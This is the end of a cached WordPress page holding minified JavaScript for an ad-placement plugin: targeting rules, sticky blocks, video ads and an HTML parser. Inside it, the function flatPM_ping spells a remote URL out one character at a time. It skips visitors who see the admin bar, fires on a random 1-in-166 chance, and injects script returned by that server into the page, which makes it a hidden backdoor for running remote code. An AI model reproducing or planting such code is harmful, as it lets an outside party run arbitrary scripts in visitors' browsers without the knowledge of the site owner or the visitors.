0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.654 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-29 20:53:51 -->

<!-- Compression = gzip -->